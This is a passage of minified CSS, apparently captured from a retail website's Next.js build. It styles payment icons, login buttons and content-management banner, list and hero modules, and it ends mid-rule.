@keyframes CreditCardIcons-module-scss-module__jk9Ufa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CreditCardIcons-module-scss-module__jk9Ufa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons{float:right;padding-top:var(--spacing-4xs);display:flex}@media screen and (min-width:1024px){.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons{float:none;margin-top:var(--spacing-2xs);padding-top:0}}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons span{border-radius:0!important}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons span span{position:relative}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons .CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icon{margin-right:var(--spacing-2xs);align-items:center;display:flex}
@keyframes AuthRewardsButtons-module-scss-module__j8TaMG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AuthRewardsButtons-module-scss-module__j8TaMG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons,.AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons{justify-content:space-between;gap:var(--spacing-2xs);flex-wrap:wrap;width:100%;display:flex}@media screen and (min-width:1024px){.AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons,.AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons{margin-top:var(--spacing-sm)}}.AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons .AuthRewardsButtons-module-scss-module__j8TaMG__create-account-link,.AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons .AuthRewardsButtons-module-scss-module__j8TaMG__login-account-link{flex:1}.AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons .AuthRewardsButtons-module-scss-module__j8TaMG__create-account-link,.AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons .AuthRewardsButtons-module-scss-module__j8TaMG__login-account-link{flex:0 0 100%}
.PaymentCard-module-scss-module__D6b1aG__expired-credit-card[data-card]{box-shadow:0 0 0 1px var(--color-red)inset}
.ArcScale-module-scss-module__HMGNSa__arc{--ArcScale-background-color-local:var(--ArcScale-background-color,#d0d0d0);--ArcScale-fill-color-local:var(--ArcScale-fill-color,#dc0019)}.ArcScale-module-scss-module__HMGNSa__arc>path:first-child{stroke:var(--ArcScale-background-color-local)}.ArcScale-module-scss-module__HMGNSa__arc>path:nth-child(2){stroke:var(--ArcScale-fill-color-local);opacity:0}.ArcScale-module-scss-module__HMGNSa__arc>path:nth-child(2).ArcScale-module-scss-module__HMGNSa__show{opacity:1}
.EmployeeDiscountTerms-module-scss-module__FZDh-W__terms{color:var(--color-green)}.EmployeeDiscountTerms-module-scss-module__FZDh-W__terms span{float:right}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/af532128b2daf842.css
body_size: 31678
content:
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}header~.container .cm-cta a.cm-cta-button{color:var(--color-white)}header~.container .cm-portrait-banner a.cm-portrait-banner__title,header~.container .cm-landscape-banner a.cm-landscape-banner__title,header~.container .cm-hero-banner a.cm-hero-banner__title,header~.container .cm-carousel-banner a.cm-carousel-banner__title,header~.container .cm-left-right-banner a.cm-left-right-banner__title,header~.container .cm-square-banner a.cm-square-banner__title{color:#333}.zoomContainer{z-index:51}.product-detail .description-and-detail .description>.cm-placement--additional{width:100%;margin:2em 15px 0}.cm-details__text{margin:0 8px;padding:0}.cm-details .cm-richtext-embedded{break-inside:avoid;margin:0 auto 14px}.cm-details .cm-richtext-embedded__picture{transform:translateZ(0)}.module__wrapper{max-width:var(--content-max-width);position:relative}.module__wrapper picture{vertical-align:bottom;line-height:0}.module__copyarea button:not(:disabled):focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.module__primary-text p:empty:before,.module__secondary-text p:empty:before{content:" ";white-space:pre}@media screen and (min-width:768px){.module__dt-hide{display:none!important}}.module-cm__modal-closebox{color:var(--color-black);cursor:pointer;z-index:5;background:0 0;border:0;padding:16px;position:absolute;top:0;right:0}.module-cm__modal-closebox:before{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:CMicomoon!important}.module-cm__modal__wrapper{z-index:110;background-color:#000000bf;width:100%;display:none;position:fixed;top:0;bottom:0;left:0;overflow:hidden auto}.module-clickbg{z-index:-1;width:100%;height:100%;position:absolute}@media screen and (max-width:767px){.module__mb-hide{display:none!important}}@media print{.no-print{display:none!important}}@media not print{.only-print{display:none}}.cm-module{max-width:var(--content-max-width);font-size:var(--font-size-h6);position:relative}.cm-module.module--teaser{padding:20px}.cm-module .module__primary-img,.cm-module .module__secondary-img{position:relative}.cm-module .module__copyarea{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;padding:0}.cm-module .module__copyarea.module__center-aligned{text-align:center}.cm-module .module__copyarea p{margin-top:0;margin-bottom:0}.cm-module#cm-hero-singleimage-snipe-3 .module__copyarea{position:absolute;bottom:0;right:0}@media screen and (min-width:768px){.cm-module#cm-hero-singleimage-snipe-3 .module__copyarea{width:44%}}.cm-module .module__snipe-text{padding-bottom:8px}.cm-module .module__ctas-wrapper{font-size:var(--font-size-h6);padding:0;list-style:none}.cm-module .module__link-text,.cm-module .module__link-text a{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.cm-module .module__link-text:hover{text-decoration:underline}.cm-module .module__copyarea .module__ctas-wrapper .module__link-text:nth-of-type(n+2){margin-left:32px}.cm-module .module__price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:8px}.cm-module img{vertical-align:text-bottom}.cm-module .cm-responsive-image{min-width:120px;min-height:120px;position:relative;overflow:hidden}.cm-module .cm-responsive-image img{width:100%;max-width:none;height:100%;max-height:none;position:absolute;inset:0}.cm-module .module__content-icon{width:32px;height:32px}.cm-module .module__action-button{z-index:2;background-color:var(--color-white);cursor:pointer;color:var(--color-black);border:none;display:inline-block;position:absolute;bottom:0;right:0}.cm-module .module__action-button svg{position:absolute}@media screen and (max-width:767px){.cm-module .module__ctas-wrapper>li:nth-of-type(n+2),.cm-module .g-button_base:nth-of-type(n+2){margin-top:16px}}.cm-module .module__video-trigger{border:5px solid var(--color-white);z-index:1;background:#0003;border-radius:50%;width:18vw;height:18vw;position:absolute;top:calc(50% + 10px);left:50%;transform:translate(-50%,-50%)}.cm-module .module__video-trigger:before{content:"";border-style:solid;border-color:#0000 #0000 #0000 var(--color-white);border-width:4.5vw 0 4.5vw 7vw;width:0;height:0;display:block;position:relative;top:3.8vw;left:5.75vw}.cm-module .mini-video-target svg{width:30px;height:30px;color:var(--color-white);stroke-width:7px;position:absolute;top:12px;right:12px}.cm-module .module__expand-link{all:unset;font-weight:var(--font-bold);text-decoration:underline}@media screen and (min-width:768px){.cm-module.module--teaser{width:47.93%;margin:0}.cm-module .module__link-text,.cm-module .module__link-text a{text-decoration:none}.cm-module.module--dark-text-dt,.cm-module.module--dark-text-dt .module__link-text,.cm-module.module--dark-text-dt .module__link-text a{color:var(--color-black)}.cm-module.module--dark-text-dt .module__price{color:var(--color-grey-5)}.cm-module.module--light-text-dt,.cm-module.module--light-text-dt .module__link-text,.cm-module.module--light-text-dt .module__link-text a{color:var(--color-white)}.cm-module.module--dark-text-dt .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.cm-module.module--dark-text-dt .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.cm-module.module--light-text-dt .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.cm-module.module--light-text-dt .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--textbox-dt.module--dark-text-dt .module__copyarea{background-color:var(--color-white)}.cm-module.module--textbox-dt.module--light-text-dt .module__copyarea{background-color:var(--color-black)}.cm-module.module--black-bg-dt{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.cm-module.module--center-dt .module__copyarea{text-align:center}.cm-module .module__video-trigger:before{top:4.25vw;left:5.75vw}.cm-module .module__action-button{width:72px;height:72px}.cm-module .module__action-button svg{width:24px;height:24px;top:24px;left:24px}}@media screen and (max-width:767px){.cm-module.module--dark-text-mb,.cm-module.module--dark-text-mb .module__link-text,.cm-module.module--dark-text-mb .module__link-text a{color:var(--color-black)}.cm-module.module--dark-text-mb .module__price{color:var(--color-grey-5)}.cm-module.module--light-text-mb,.cm-module.module--light-text-mb .module__link-text,.cm-module.module--light-text-mb .module__link-text a{color:var(--color-white)}.cm-module.module--dark-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.cm-module.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.cm-module.module--light-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.cm-module.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--dark-text-mb .module--textbox-mb .module__copyarea{background-color:var(--color-white)}.cm-module.module--dark-text-mb .module__expand-link:hover{color:var(--color-grey-5)}.cm-module.module--light-text-mb.module--textbox-mb .module__copyarea{background-color:var(--color-black)}.cm-module.module--black-bg-mb{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.cm-module.module--center-mb .module__copyarea{text-align:center}.cm-module .module__action-button{width:var(--spacing-3md);height:var(--spacing-3md)}.cm-module .module__action-button svg{width:var(--spacing-xs);height:var(--spacing-xs);left:var(--spacing-xs);top:var(--spacing-xs)}}.cm-list{width:100%;height:auto;overflow:hidden}.cm-list .module__logo{max-width:288px;display:none}.cm-list .module__title{display:none}.cm-list .swiper{font-size:12.25px}.cm-list .module__list{flex-wrap:wrap;row-gap:16px;display:flex}.cm-list .module__list .module__list-item .cm-responsive-image{position:relative;overflow:hidden}.cm-list .module__list .module__list-item .cm-responsive-image:before{content:"";padding-top:1;display:block}.cm-list .module__list .module__list-item img{width:100%}.cm-list .module__list .module__list-item .module__list-item-content{padding:12px 0 0;font-size:16px}.cm-list .module__list .module__list-item .module__list-item-text{margin-top:4px;padding-bottom:8px;font-size:.75em}.cm-list .module__list .module__list-item .module__list-item-subtitle,.cm-list .module__list .module__list-item .module__content-icon{display:none}.cm-list .module__list .module__list-item .module__action-button{width:56px;height:56px}.cm-list .module__list .module__list-item .module__action-button svg{width:24px;height:24px;top:16px;left:16px}.cm-list .module__list.owl-loaded .module__list-item{width:100%;margin:0}.cm-list .module__title-link{z-index:10;padding:10px 0 10px 10px;font-size:.875em;line-height:1.67;position:absolute;right:10%}.cm-list .module__title-link:hover{text-decoration:underline}@media screen and (min-width:768px){.cm-list .module__primary-text{padding:var(--spacing-2md)10% 0;position:relative}.cm-list .module__secondary-text{font-weight:var(--font-semibold);padding:0 10%}.cm-list .module__title-link{top:var(--spacing-2md);font-weight:var(--font-semibold);text-decoration:none}.cm-list .module__list{padding:var(--cm-list-alignment-position)}.cm-list .module__list .module__list-item{margin:0}.cm-list.list--columns-dt-2 .module__list{column-gap:4.14%}.cm-list.list--columns-dt-2 .module__list-item{width:47.93%}.cm-list.list--columns-dt-3 .module__list{column-gap:3.66%}.cm-list.list--columns-dt-3 .module__list-item{width:30.893%}.cm-list.list--columns-dt-4 .module__list{column-gap:3.66%}.cm-list.list--columns-dt-4 .module__list-item{width:22.25%}.cm-list.module--dark-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--dark-text-dt .module__title-link:hover{color:var(--color-black)}.cm-list.module--dark-text-dt .module__list-item-text{color:var(--color-grey-5)}.cm-list.module--light-text-dt{background-color:var(--color-black)}.cm-list.module--light-text-dt .module__title-link{color:var(--color-white)}}@media screen and (max-width:767px){.cm-list{padding:5%}.cm-list .module__primary-text{padding:0 0 1em 1em;position:relative}.cm-list .module__secondary-text{display:none}.cm-list .module__title-link{top:21px}.cm-list.list--columns-mb-1 .module__list-item{width:100%}.cm-list.list--columns-mb-2 .module__list{column-gap:5%;padding:0 2.5%}.cm-list.list--columns-mb-2 .module__list-item{width:47.5%}.cm-list.module--carousel-mb .owl-nav{display:none}.cm-list.module--carousel-mb .owl-nav button{top:initial;-webkit-user-select:none;user-select:none}.cm-list.module--carousel-mb .owl-stage{display:flex;padding-left:16px!important}.cm-list.module--carousel-mb .owl-carousel{width:111%;margin-left:-5.5%}.cm-list.module--carousel-mb .owl-prev{left:8px}.cm-list.module--carousel-mb .owl-next{right:8px}.cm-list.module--dark-text-mb .module__title-link{color:var(--color-grey-5)}.cm-list.module--dark-text-mb .module__title-link:hover{color:var(--color-black)}.cm-list.module--dark-text-mb .module__list-item-text{color:var(--color-grey-5)}.cm-list.module--light-text-mb{background-color:var(--color-black)}.cm-list.module--light-text-mb .module__title-link{color:var(--color-white)}}.module__text-headline1,.module__text-headline2,.module__text-headline3{letter-spacing:1px;line-height:1;font-weight:var(--font-condensed-black);word-wrap:break-word;font-stretch:75%}.module__text-headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}.module__text-headline2,.module__text-headline3{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}.module__text-headline4,.module__text-headline5,.module__text-headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.module__text-subheadline1{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:768px){.module__text-headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}.module__text-headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}.module__text-headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}.module__text-headline4{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}.module__text-headline5,.module__text-headline6{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}@media screen and (min-width:768px) and (max-width:1439px){.module__text-headline1{font-size:4.45vw}.module__text-headline2{font-size:3vw}}@media screen and (min-width:768px){.module--full-width-hero-dt .cm-responsive-image{position:relative;overflow:hidden}.module--full-width-hero-dt .cm-responsive-image:before{content:"";padding-top:.5;display:block}.module--full-width-hero-dt .module__primary-wrapper{background:var(--color-grey-2);min-height:320px}.module--full-width-hero-dt .module__copyarea{z-index:2;background-color:#0000;background-image:none;width:41%;display:block}.module--full-width-hero-dt .l-home_page.slot-container:first-child.module__snipe-text{font-size:64px}.module--full-width-hero-dt .module__copyarea{padding:56px}.module--full-width-hero-dt .module__secondary-text{padding-top:8px}.module--full-width-hero-dt .module__ctas-wrapper{padding-top:32px}.module--full-width-hero-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--full-width-hero-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--full-width-hero-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--full-width-hero-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}}@media screen and (max-width:767px){.module--full-width-hero-mb .cm-responsive-image,.module--text-overlay-banner-mb .cm-responsive-image{position:relative;overflow:hidden}.module--full-width-hero-mb .cm-responsive-image:before,.module--text-overlay-banner-mb .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.module--full-width-hero-mb .module__copyarea{z-index:1;display:block;position:relative}.module--full-width-hero-mb .module__copyarea-text,.module--full-width-hero-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--full-width-hero-mb .module__copyarea{padding:24px 16px}.module--full-width-hero-mb .module__secondary-text{padding-top:8px}.module--full-width-hero-mb .module__ctas-wrapper{padding-top:24px}.module--full-width-hero-mb .g-button_base{max-width:initial}.module--text-overlay-banner-mb .module__copyarea{z-index:1;position:absolute;inset:4.5% 0 82px}.module--text-overlay-banner-mb .module__copyarea-text{padding:24px 16px}.module--text-overlay-banner-mb .module__ctas-wrapper{width:calc(100% - 32px);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(60px)}.module--text-overlay-banner-mb .g-button_base{max-width:initial}.module--text-overlay-banner-mb .g-button_base:nth-of-type(n+2){display:none}.module--text-overlay-banner-mb.module--dark-text-mb .module__copyarea-text{background-color:var(--color-white)}.module--text-overlay-banner-mb.module--dark-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module--text-overlay-banner-mb.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module--text-overlay-banner-mb.module--light-text-mb .module__copyarea-text{background-color:var(--color-black)}.module--text-overlay-banner-mb.module--light-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module--text-overlay-banner-mb.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}}@media screen and (min-width:768px){.module--split-dt.module__wrapper,.module--split-extended-dt.module__wrapper{flex-direction:row;height:100%;display:flex}.module--split-dt .module__primary-wrapper,.module--split-extended-dt .module__primary-wrapper{vertical-align:bottom;order:1;position:relative}.module--split-dt.module--right-dt .module__primary-wrapper,.module--split-extended-dt.module--right-dt .module__primary-wrapper{order:2}.module--split-dt .module__copyarea,.module--split-extended-dt .module__copyarea{z-index:1;text-align:left;padding:56px;position:absolute}.module--split-dt .module__secondary-text,.module--split-extended-dt .module__secondary-text{padding-top:8px}.module--split-dt .module__ctas-wrapper,.module--split-extended-dt .module__ctas-wrapper{padding-top:32px}.module--split-dt .module__ctas-wrapper .g-button_base,.module--split-extended-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--split-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--split-dt .module__ctas-wrapper.ctaBlock--even,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--split-dt .module__ctas-wrapper.ctaBlock--even .g-button_base,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--split-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--split-extended-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--split-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base,.module--split-extended-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--split-dt .module__copyarea.module__center-aligned .ctaBlock--even,.module--split-extended-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--split-dt .module__primary-img,.module--split-extended-dt .module__primary-img{vertical-align:bottom;top:initial;position:relative}.module--split-dt .module__secondary-img,.module--split-extended-dt .module__secondary-img{order:1;position:relative}.module--split-dt .module__video-trigger,.module--split-extended-dt .module__video-trigger{width:11.5vw;height:11.5vw}.module--split-dt .module__video-trigger:before,.module--split-extended-dt .module__video-trigger:before{border-width:3vw 0 3vw 4vw;top:2.25vw;left:4vw}.module--split-dt .module__secondary-img .module__video-trigger,.module--split-extended-dt .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module--split-dt .module__primary-img .module__video-trigger,.module--split-extended-dt .module__primary-img .module__video-trigger{top:calc(53.3% - 10px)}.module--split-dt .module__copyarea{margin:6% 6% 80px;padding:0;display:inline-block;bottom:0;left:0}.module--split-dt .module__primary-wrapper{width:65.66%;padding-top:3.3%}.module--split-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.714286;display:block}.module--split-dt .module__secondary-img{width:34.5%;padding-top:6.96%}.module--split-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.module--split-extended-dt .module__copyarea{flex-direction:column;justify-content:center;height:100%;padding:0 10%;display:flex;top:0}.module--split-extended-dt.module--left-dt .module__copyarea{left:0}.module--split-extended-dt.module--right-dt .module__copyarea{right:0}.module--split-extended-dt .module__primary-wrapper{width:75%}.module--split-extended-dt .module__secondary-img{width:25%}.module--split-extended-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-extended-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.666667;display:block}.module--split-extended-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-extended-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:2;display:block}}@media screen and (max-width:767px){.module--split-mb.module__wrapper{flex-direction:row;height:100%;display:flex}.module--split-mb picture{vertical-align:initial}.module--split-mb .module__primary-wrapper{vertical-align:bottom;width:100%}.module--split-mb .module__copyarea{text-align:center;margin-top:97%;position:relative}.module--split-mb .module__copyarea-text,.module--split-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--split-mb .module__copyarea{padding:24px 16px}.module--split-mb .module__secondary-text{padding-top:8px}.module--split-mb .module__ctas-wrapper{padding-top:24px}.module--split-mb .cm-responsive-image{position:relative;overflow:hidden}.module--split-mb .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--split-mb .module__primary-img{vertical-align:top;width:52.5%;position:absolute}.module--split-mb .module__secondary-img{vertical-align:top;width:47.6%;position:absolute}.module--split-mb.module--left-mb .module__primary-img{top:7.75%;left:0}.module--split-mb.module--right-mb .module__primary-img{top:7.75%;right:0}.module--split-mb.module--left-mb .module__secondary-img{right:0}.module--split-mb.module--right-mb .module__secondary-img{left:0}.module--split-mb .module__video-trigger:before{top:3.6vw}.module--split-mb .module__primary-img .module__video-trigger,.module--split-mb .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}.module--split-horizontal-mb .module__wrapper{display:block;overflow:hidden}.module--split-horizontal-mb .cm-responsive-image{position:relative;overflow:hidden}.module--split-horizontal-mb .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--split-horizontal-mb .module__primary-img,.module--split-horizontal-mb .module__secondary-img{position:relative}.module--split-horizontal-mb .module__copyarea{text-align:left;width:71%;bottom:initial;z-index:1;padding:0;display:block;position:static}.module--split-horizontal-mb .module__copyarea-text{z-index:2;width:72%;padding:24px 16px;position:absolute;transform:translateY(-50%)}.module--split-horizontal-mb.module--left-mb .module__copyarea-text{left:0}.module--split-horizontal-mb.module--right-mb .module__copyarea-text{right:0}.module--split-horizontal-mb .module__copyarea .g-button_base{max-width:var(--max-button-width);z-index:2;margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module--split-horizontal-mb.module--dark-text-mb .module__copyarea-text{background-color:var(--color-white)}.module--split-horizontal-mb.module--dark-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module--split-horizontal-mb.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module--split-horizontal-mb.module--light-text-mb .module__copyarea-text{background-color:var(--color-black)}.module--split-horizontal-mb.module--light-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module--split-horizontal-mb.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.module--split-horizontal-mb .g-button_base:nth-of-type(n+2){display:none}.module--split-horizontal-mb .module__primary-img .module__video-trigger,.module--split-horizontal-mb .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}}@media screen and (min-width:768px){.cm-module.module--category-hero-dt .module__secondary-img{display:none}.cm-module.module--category-hero-dt .module__primary-wrapper{width:100%;height:initial;flex-direction:row;margin-top:0;display:flex;position:relative}.cm-module.module--category-hero-dt .module__primary-img{z-index:1;width:65.556%;margin-left:0;display:inline-block;position:relative;top:0;left:0}.cm-module.module--category-hero-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.cm-module.module--category-hero-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.cm-module.module--category-hero-dt .module__copyarea{width:34.5%;max-height:620px;right:0;bottom:initial;flex-direction:column;justify-content:center;margin-bottom:20px;padding:50px;display:flex;top:0}}@media screen and (min-width:768px) and (min-width:1024px){.cm-module.module--category-hero-dt .module__copyarea{padding:50px 80px}}@media screen and (min-width:768px){.cm-module.module--category-hero-dt .module__copyarea .module__text-headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;letter-spacing:.5px;font-style:normal;font-stretch:75%}.cm-module.module--category-hero-dt .module__copyarea .module__logo{width:64px;height:64px;margin-bottom:20px}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper{margin-top:var(--spacing-sm)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper>li{margin-bottom:var(--spacing-3xs)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper>li:last-of-type{margin-bottom:0;margin-top:var(--spacing-sm)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper .module__link-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;display:block}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper .g-button_base{max-width:var(--button-width)}.cm-module.module--category-hero-dt.module--right-dt .module__primary-wrapper{flex-direction:row-reverse}.cm-module.module--category-hero-dt.module--right-dt .module__primary-wrapper .module__copyarea{right:initial;left:0}}@media screen and (min-width:1024px){.cm-module.module--category-hero-dt .module__copyarea{padding:50px 80px}}@media screen and (max-width:767px){.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea-text{width:auto;margin:0}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea{z-index:10;background-color:var(--color-white);align-items:center;padding:0;display:flex;position:absolute;top:0;left:0;right:0;overflow:scroll hidden}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__logo{margin:11px 0 11px var(--spacing-xs);width:36px}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__primary-text{padding:var(--spacing-3xs)var(--spacing-sm)var(--spacing-3xs)var(--spacing-xs)}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper{border-left:2px solid var(--color-black);margin:12px 0;display:flex}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper li:first-child{margin-left:12px}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper li{margin-top:0}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper .module__link-text,.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper .g-button_base{text-decoration:none}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper a{white-space:nowrap}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__copyarea{background-color:var(--color-black)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__copyarea .module__primary-text{border-color:var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__ctas-wrapper{border-left:2px solid var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__link-text,.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__primary-text{color:var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--spacer{padding-top:54px}.module--category-teaser-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--category-teaser-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--category-teaser-mb .module__copyarea{text-align:center;z-index:1;position:absolute;inset:0 0 82px}.module--category-teaser-mb .module__copyarea .module__copyarea-text{position:relative;top:calc(50vw - 33px)}.module--category-teaser-mb .module__ctas-wrapper{width:calc(100% - 32px);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(60px)}.module--category-teaser-mb .g-button_base{max-width:initial}.module--category-teaser-mb .module__link-text,.module--category-teaser-mb .g-button_base:nth-of-type(n+2){display:none}}@media screen and (min-width:768px){.module--3section-dt.module__wrapper{flex-direction:row;display:flex}.module--3section-dt.module--right-dt{flex-direction:row-reverse}.module--3section-dt.module--light-text-dt{background-color:var(--color-black);background-image:initial}.module--3section-dt .module__copyarea{text-align:left;margin-top:0;padding-top:64px;padding-left:80px;padding-right:80px;display:inline-block}.module--3section-dt 